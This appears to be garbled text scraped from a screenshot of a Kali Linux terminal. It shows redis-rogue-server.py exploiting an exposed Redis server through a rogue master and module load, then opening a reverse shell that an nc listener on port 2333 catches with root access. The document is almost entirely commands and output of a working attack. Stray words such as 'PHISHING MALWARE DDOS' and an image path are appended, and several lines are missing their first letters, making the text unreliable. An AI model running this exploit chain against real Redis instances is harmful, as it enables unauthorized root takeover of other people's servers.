 (root💀kali)-[~/redis-rogue-server]
# python3 redis-rogue-server.py --rhost 192.168.43.82 --lhost 192.168.43.247
RedisRogueServer
copyright n0b0dy @ r3kapig
info] TARGET 192.168.43.82:6379
info] SERVER 192.168.43.247:21000
info] Setting master...
info] Setting dbfilename...
info] Loading module...
info] Temerory cleaning up...
hat do u want, [i]nteractive shell or [r]everse shell: r
info] Open reverse shell...
everse server address: 192.168.43.247
everse server port: 2333
info] Reverse shell payload sent.
info] Check at 192.168.43.247:2333
info] Unload module...
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(root💀kali)-[~]
# nc -lvp 2333
listening on [any] 2333 ...
connect to [192.168.43.247] from ubuntu [192.168.43.82] 4232
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
PHISHING
MALWARE
DDOS
VIRUS
HA
MALWARE